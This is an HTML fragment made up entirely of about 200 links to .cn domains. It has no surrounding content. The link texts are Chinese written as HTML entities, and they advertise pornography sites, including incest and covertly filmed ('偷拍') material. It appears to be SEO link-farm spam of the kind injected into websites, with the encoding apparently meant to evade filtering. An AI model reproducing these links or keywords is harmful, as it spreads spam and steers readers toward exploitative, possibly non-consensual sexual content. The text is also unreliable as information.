<a href="http://www.cjhyb.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.cscfa.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://www.ldlsf.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.ubcm.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x8272;&#x8272;</a>|
<a href="http://www.4edt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.dahuanfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;123&#x533A;</a>|
<a href="http://www.nongzibao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.osupa.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bvseo.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szetc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.dailild.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.up888.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://www.kemibj.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x7AD9;</a>|
<a href="http://www.5p0nm.cn" target="_blank">&#x767D;&#x4E1D;&#x5B66;&#x59D0;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://www.115report.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.krho.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.flomch.cn" target="_blank">91&#x6210;&#x4EBA;&#x8272;&#x7F51;</a>|
<a href="http://www.carlady.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.aalajop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x5403;&#x74DC;</a>|
<a href="http://www.yicheng09.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.partsbase.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.meilieasy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.szppt.net.cn" target="_blank">&#x8001;&#x6E7F;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.sejrcvt.cn" target="_blank">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zytsjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.69mc.cn" target="_blank">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.jnxky.cn" target="_blank">&#x8C46;&#x5976;&#x6210;&#x4EBA;</a>|
<a href="http://www.wdn.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.cszhuce.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>|
<a href="http://www.letrottoir.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gymlny.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.kt30.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.reprintmag.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://www.tqts.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.7z379f.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5F3A;&#x89C6;&#x9891;</a>|
<a href="http://www.18life.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dqgcs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://www.gayboy.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mcgm.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;99</a>|
<a href="http://www.arthcure.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://www.y03c.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x5E74;&#x7248;</a>|
<a href="http://www.bhyd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.seces.cn" target="_blank">&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.usalink.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5E74;&#x8F7B;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://www.gttyg.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://www.jxrii.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E0A;&#x4F4D;&#x6765;&#x4E2A;&#x989C;&#x5C04;</a>|
<a href="http://www.pvnznjp.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://www.t4779.cn" target="_blank">&#x6FC0;&#x8D77;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://www.tjjingtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.skmgou.cn" target="_blank">&#x6B27;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.7pipe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hmzfdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;1&#x533A;2&#x533A;</a>|
<a href="http://www.commercial.net.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.culturestreet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.00852gg.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x5730;&#x5740;</a>|
<a href="http://www.photoworks.cn" target="_blank">&#x514D;&#x8D39;xxxxx</a>|
<a href="http://www.gameye.cn" target="_blank">&#x6210;&#x4EBA;&#x9ED1;&#x6599;AV</a>|
<a href="http://www.hnsanhe.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wnkaisuo.cn" target="_blank">&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;</a>|
<a href="http://www.tjw022.cn" target="_blank">&#x4E9A;&#x6D32;&#x808F;&#x903C;</a>|
<a href="http://www.jrhr.com.cn" target="_blank">&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x5A77;</a>|
<a href="http://www.mlub.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://www.tcquz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mg2010.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.kanzuowen.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x9EC4;&#x7247;av</a>|
<a href="http://www.auron.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.jqqmpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.jyhxuxvt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.enshitour.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fzpingan.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;</a>|
<a href="http://www.esksoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x56FD;&#x4EA7;</a>|
<a href="http://www.knn08.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>|
<a href="http://www.lh54.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.003km.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shduozheng.cn" target="_blank">av&#x4E0D;&#x5361;&#x64CD;&#x64CD;</a>|
<a href="http://www.ykbxt.cn" target="_blank">&#x4E09;&#x53CA;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.wkld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zgtxcj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.hankyung.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x745F;&#x745F;&#x5929;&#x5802;</a>|
<a href="http://www.y3695.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.szefu.com.cn" target="_blank">&#x8981;&#x770B;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.qjwfgg.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.fjjsl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9875;</a>|
<a href="http://www.amcoe.cn" target="_blank">91&#x6843;&#x8272;&#x6C61;&#x65E0;</a>|
<a href="http://www.ddrcw.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.tdyax.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;</a>|
<a href="http://www.hsrub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lazzat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x7CBE;</a>|
<a href="http://www.dpwm.com.cn" target="_blank">91&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mirrorcare.cn" target="_blank">&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.duanxinfafafa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pacificjewelry.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://www.ytwzjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>|
<a href="http://www.tiderman.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cayuyu.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.09jm.cn" target="_blank">91&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.hosts.org.cn" target="_blank">91&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.jzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://www.wellwill.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;</a>|
<a href="http://www.wedcn.com.cn" target="_blank">&#x5411;&#x65E5;&#x8475;&#x6210;&#x4EBA;app</a>|
<a href="http://www.emgxf.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.avpweb.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.8i82zh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E3B;&#x64AD;</a>|
<a href="http://www.skant.com.cn" target="_blank">91&#x8D44;&#x6E90;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.91speak.cn" target="_blank">&#x4E9A;&#x6D32;&#x8349;&#x8349;&#x7F51;</a>|
<a href="http://www.luckyshoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;3</a>|
<a href="http://www.bvyh.cn" target="_blank">&#x7537;&#x7537;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dameet.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x9EC4;&#x7247;av</a>|
<a href="http://www.jobyr.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.emet.org.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qxpalgmh.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x9EC4;&#x8272;</a>|
<a href="http://www.rh35wj.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;</a>|
<a href="http://www.xkopenedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://www.bqfbw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jxywsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7231;&#x7231;</a>|
<a href="http://www.lcn428.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://www.huxianlin.cn" target="_blank">&#x4E01;&#x9999;5&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.d9909.cn" target="_blank">&#x81EA;&#x62CD;&#x7B2C;1&#x9875;</a>|
<a href="http://www.ynsd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;3&#x533A;</a>|
<a href="http://www.kkbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.hoc2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.bsidiket.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://www.elutou.cn" target="_blank">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.dgzhicai.com.cn" target="_blank">av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qkeli.cn" target="_blank">51&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.nlaq.cn" target="_blank">91&#x89C6;&#x9891;&#x7EFC;&#x5408;</a>|
<a href="http://www.11y25k.cn" target="_blank">&#x6210;&#x4EBA;&#x6296;&#x9634;&#x798F;&#x5229;</a>|
<a href="http://www.bbslyc.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bxknhqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.jbtwujin.cn" target="_blank">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.wanshitv.cn" target="_blank">&#x4E9A;&#x6D32;91&#x8272;</a>|
<a href="http://www.xiaoneiwang520.org.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.cancerworld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://www.suitaba.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.zxzswkj.cn" target="_blank">&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.d9dvd.cn" target="_blank">&#x514D;&#x8D39;&#x6700;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jythwe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8304;&#x5B50;&#x89C6;&#x9891;</a>|
<a href="http://www.vi21.com.cn" target="_blank">&#x9EC4;&#x8272;AV&#x5973;COM
&#x9EC4;&#x8272;av&#x5165;&#x53E3;</a>|
<a href="http://www.sehk.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.indnsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>|
<a href="http://www.webmastertuan.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.e8751.cn" target="_blank">&#x5728;&#x7EBF;&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.ixur.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x56DB;&#x864E;&#x56DB;&#x864E;</a>|
<a href="http://www.zhongqianwang.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x9EC4;&#x4E0A;&#x9EC4;</a>|
<a href="http://www.gfzshfp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yoyogift.cn" target="_blank">91&#x5F71;&#x89C6;&#x6C38;&#x4E45;</a>|
<a href="http://www.cxyl68.cn" target="_blank">&#x4E01;&#x9999;5&#x6708;&#x89C6;&#x9891;</a>|
<a href="http://www.improvecfan.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.xianghong35.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5F71;&#x7247;</a>|
<a href="http://www.72lz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.vceri.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.doufuzuofa.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.jxlsfz.cn" target="_blank">91&#x795E;&#x9A6C;&#x89C6;&#x9891;</a>|
<a href="http://www.ebzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8258;&#x822A;&#x6BCD;</a>|
<a href="http://www.olof.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.ccca6.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://www.cxhywood.cn" target="_blank">91&#x5E72;&#x5C44;</a>|
<a href="http://www.jsysp.org.cn" target="_blank">av&#x89C2;&#x770B;&#x4EBA;&#x4EBA;&#x4E0D;&#x5361;</a>|
<a href="http://www.nvereng.cn" target="_blank">&#x7537;&#x5973;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lablee.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.berrypet.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;</a>|
<a href="http://www.dyqkx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x89C2;&#x514D;&#x8D39;</a>|
<a href="http://www.jxzbcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.rvqy.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x4F5C;&#x54C1;</a>|
<a href="http://www.kszw.com.cn" target="_blank">91&#x65E5;&#x78B0;</a>|
<a href="http://www.basontech.cn" target="_blank">91&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://www.lkdosi.cn" target="_blank">97&#x5A77;&#x5A77;&#x7231;&#x7231;</a>|
<a href="http://www.shuiyishengw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.jywzdq.cn" target="_blank">&#x59B9;&#x5B50;&#x5728;&#x7EBF;36&#x533A;</a>|
<a href="http://www.csyydjc.cn" target="_blank">&#x4E71;&#x4F26;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.tknkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5E72;&#x53E6;&#x7C7B;</a>|
<a href="http://www.chengdufengmui.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E94;&#x6708;&#x82B1;&#x5A77;&#x5A77;</a>|
<a href="http://www.zhao111.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shkldj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.kscxlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.hkfi.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.dayflycn.com.cn" target="_blank">&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.bfcvq.cn" target="_blank">91&#x6296;&#x97F3;</a>|
<a href="http://www.tbdrvod.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x756A;&#x53F7;</a>|
<a href="http://www.kbncw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.goldenphoenix.net.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.shshenzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x6027;&#x4EA4;</a>|
<a href="http://www.kg08.cn" target="_blank">3d&#x52A8;&#x753B;&#x6F14;&#x793A;</a>|
<a href="http://www.abib9.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.oadio.com.cn" target="_blank">&#x5973;&#x4E3B;&#x64AD;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.emxw.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.xuexiweilai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.wuqiao369.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://www.tjhftd.cn" target="_blank">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.inph.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.qj251.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jinan188.cn" target="_blank">&#x6210;&#x5E74;&#x7248;&#x6296;&#x97F3;</a>|
<a href="http://www.szmkd.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.xilafilosofiatour.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>|
<a href="http://www.ecsib.com.cn" target="_blank">&#x5148;&#x950B;&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://www.innisfreesocialwebtoon.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x6B27;&#x7F8E;</a>|
<a href="http://www.everett.com.cn" target="_blank">&#x4E71;&#x4F26;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.igth.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C6;&#x9891;</a>|
<a href="http://www.libeibei.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.cxkgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.laoqianbi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.deutschebahn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.jamlxdjp.cn" target="_blank">&#x7537;&#x7537;&#x5929;&#x5802;AV</a>|
<a href="http://www.88888888cn.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.dnkgroup.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.dvdy.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://www.xinzhoujixie.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.guangzhoubanqian.cn" target="_blank">91&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.njyxxs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
